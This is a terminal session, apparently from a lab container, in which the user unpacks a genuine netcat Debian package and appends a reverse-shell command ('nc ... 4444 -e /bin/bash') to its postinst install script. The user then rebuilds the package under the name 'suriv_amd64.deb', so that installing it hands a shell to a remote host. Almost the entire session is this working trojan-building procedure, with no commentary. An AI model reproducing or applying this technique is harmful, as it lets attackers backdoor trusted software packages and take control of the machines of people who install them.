 guest@a8bd0a46cd63:~/debs$ ls
gedit-common_3.36.1-1_all.deb golang-github-huandu-xstrings-dev_1.2.1-1_all.deb nano_4.8-1ubuntu1_amd64.deb netcat-traditional_1.10-41.1ubuntu1_amd64.deb nmap_7.80+dfsg1-2build1_amd64.deb
guest@a8bd0a46cd63:~/debs$ dpkg-deb -R netcat-traditional_1.10-41.1ubuntu1_amd64.deb tmp
guest@a8bd0a46cd63:~/debs$ echo "nc 10.6.0.3 4444 -e /bin/bash" >> ./tmp/DEBIAN/postinst
guest@a8bd0a46cd63:~/debs$ cat ./tmp/DEBIAN/postinst
#!/bin/sh
set -e
if [ "$1" = "configure" ]; then
    update-alternatives \
        --install /bin/nc nc /bin/nc.traditional 10 \
        --slave /bin/netcat netcat /bin/nc.traditional \
        --slave /usr/share/man/man1/nc.1.gz nc.1.gz \
                /usr/share/man/man1/nc.traditional.1.gz \
        --slave /usr/share/man/man1/netcat.1.gz netcat.1.gz \
                /usr/share/man/man1/nc.traditional.1.gz
fi
nc 10.6.0.3 4444 -e /bin/bash
guest@a8bd0a46cd63:~/debs$ dpkg-deb -b ./tmp suriv_amd64.deb
dpkg-deb: building package 'netcat-traditional' in 'suriv_amd64.deb'.
guest@a8bd0a46cd63:~/debs$ ls
gedit-common_3.36.1-1_all.deb nano_4.8-1ubuntu1_amd64.deb nmap_7.80+dfsg1-2build1_amd64.deb suriv_amd64.deb unzip_6.0-25ubuntu1_amd64.deb
golang-github-huandu-xstrings-dev_1.2.1-1_all.deb netcat-traditional_1.10-41.1ubuntu1_amd64.deb socat_1.7.3.3-2_amd64.deb tmp
guest@a8bd0a46cd63:~/debs$